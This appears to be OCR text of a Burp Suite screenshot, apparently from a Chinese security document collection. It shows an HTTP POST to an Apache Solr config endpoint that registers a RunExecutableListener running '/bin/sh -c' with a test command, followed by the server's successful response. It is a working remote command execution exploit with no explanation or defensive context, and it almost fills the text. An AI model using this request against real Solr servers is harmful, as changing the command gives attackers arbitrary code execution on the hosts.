 Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife CO2
1 × ...
Go Cancel < ▼ > ▼ Target: http://10.0.83.79:8983 ?
Request
Raw Params Headers Hex
POST /solr/demo/config HTTP/1.1
Host: 10.0.83.79:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 158
{"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.RunExecu
tableListener","exe":"sh","dir":"/bin/","args":["-c", "touch /tmp/success"]}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close
{
"responseHeader":{
"status":0,
"QTime":387},
"WARNING":"This response format is experimental.  It is likely to change in the future."}
? < + > Type a search term 0 matches
Ready 227 bytes | 394 millis
'零组资料文库'